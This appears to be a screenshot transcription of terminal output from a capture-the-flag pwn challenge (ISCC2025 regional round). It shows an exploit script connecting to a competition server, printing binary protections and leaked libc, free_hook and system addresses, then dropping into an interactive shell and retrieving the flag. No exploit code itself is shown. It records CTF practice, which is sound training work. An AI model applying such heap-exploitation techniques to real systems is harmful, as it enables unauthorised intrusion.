 xtyy@localhost:/mnt/d/学习/TC网络安全实验室wp/ISCC2025/区域赛/pwn/program$ python3 exp.py
[+] Opening connection to 101.200.155.151 on port 12300: Done
[*] '/mnt/d/学习/TC网络安全实验室wp/ISCC2025/区域赛/pwn/program/attachment-23.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] libc_base: 0x7f1246334000
[+] free_hook: 0x7f1246522e48
[+] system: 0x7f1246386290
[*] Paused (press any to continue)
[*] Switching to interactive mode
ISCC{8ab59a95-dbf7-4573-ae22-b760a2ddcd31}

Content deleted successfully.
=== Menu ===
1. add content
2. delete content
3. edit content
4. show content
5. exit
choice: